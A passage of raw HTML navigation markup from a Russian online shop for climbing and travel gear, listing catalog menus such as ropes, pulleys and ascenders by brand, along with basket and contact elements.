																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fraznoe_1%2Fnatyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                        <!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fraznoe_1%2Fnatyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                        </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/" title="Скально-ледовое снаряжение">
																				<span class="top-mobile-menu__title">Скально-ледовое снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/">Скально-ледовое снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/" title="Комплекты СИЗ">
																												<span class="top-mobile-menu__title">Комплекты СИЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/" title="Анкерные линии">
																												<span class="top-mobile-menu__title">Анкерные линии</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-guru/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-petzl/" title="Блок-ролики PETZL">
																																				<span class="top-mobile-menu__title">Блок-ролики PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vento/" title="Блок-ролики ВЕНТО">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vertikal/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-orion-alp/" title="Блок-ролики ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Блок-ролики ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-fortis/" title="Веревка FORTIS">
																																				<span class="top-mobile-menu__title">Веревка FORTIS</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-lanex/" title="Веревка LANEX">
																																				<span class="top-mobile-menu__title">Веревка LANEX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-remera/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-tendon/" title="Веревка TENDON">
																																				<span class="top-mobile-menu__title">Веревка TENDON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vento/" title="Веревка ВЕНТО">
																																				<span class="top-mobile-menu__title">Веревка ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vertikal/" title="Веревка ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Веревка ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-kolomna/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-shnur-nizhniy-novgorod/" title="Веревка ШНУР Нижний Новгород">
																																				<span class="top-mobile-menu__title">Веревка ШНУР Нижний Новгород</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/protektor-dlya-verevki/" title="Протектор для веревки">
																																				<span class="top-mobile-menu__title">Протектор для веревки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-alturs/" title="Зажимы Альтурс">
																																				<span class="top-mobile-menu__title">Зажимы Альтурс</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-camp/" title="Зажимы CAMP">
																																				<span class="top-mobile-menu__title">Зажимы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-guru/" title="Зажимы GURU">
																																				<span class="top-mobile-menu__title">Зажимы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-kong/" title="Зажимы KONG">
																																				<span class="top-mobile-menu__title">Зажимы KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-petzl/" title="Зажимы PETZL">
																																				<span class="top-mobile-menu__title">Зажимы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vento/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vertikal/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-orion-alp/" title="Зажимы ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Зажимы ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/" title="Закладки, френды">
																												<span class="top-mobile-menu__title">Закладки, френды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
